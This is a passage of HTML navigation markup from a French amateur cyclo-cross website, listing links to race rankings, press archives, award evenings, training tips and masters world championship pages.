                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
